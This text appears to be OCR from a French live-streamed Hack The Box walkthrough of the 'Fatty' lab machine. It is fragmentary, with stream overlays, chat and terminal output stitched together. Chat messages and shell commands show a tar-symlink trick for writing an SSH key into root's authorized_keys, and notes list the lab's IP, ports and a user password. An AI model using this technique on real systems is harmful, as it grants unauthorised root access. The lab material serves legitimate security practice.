 CYBERTHREAT REAL-TIME MAP
rd du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions su
LOGS.TAR SOIT UN LIEN SYMBOLIQUE VERS
ROOT/.../AUTHO_KEYS
SURFUFU1 TU EXTRACT TON LOGS.TAR ET TU REFAIT UN TAR AVEC
DES FICHES DE TON LOGS.RAT + TON LN
HACKCOEUR007 OUI EN GROS CP LOGS_KEY.TAR LOGS.TAR
THEREALLRK DONC PREMIERE FOIS IL VA CREER LE LIEN SYMBOLIQUE
THEREALLRK ET ENSUITE TU REMPLACE TA CLÉ A LA PLACE DE
LOGS.TAR
KHABOTT SI TU VEUX AVOIR ACCÈS AU DISCORD, CLIQUE LÀ !
HTTPS://DISCORD.GG/VES65SN
THEREALLRK ET QUAND IL VA COPIER LA SECONDE FOIS IL VA PEUPLER
LE ROOT/.../AUTH_KEYS
LECYGNE_NOIR @TH3VENGEUR 👀
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
-T FILE File with names to include
-X FILE File with glob patterns to exclude
--exclude PATTERN Glob pattern to exclude
2f265ce12800:/opt/fatty/tar$ ls -l
total 160
-rw------- 1 qtc qtc 225 Sep 11 18:03 authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
rm: can't remove 'authorized_keys': No such file or directory
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm *
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf logs2.tar logs.tar
logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
lrwxrwxrwx 1 qtc qtc 26 Sep 11 18:18 logs.tar -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ rm logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%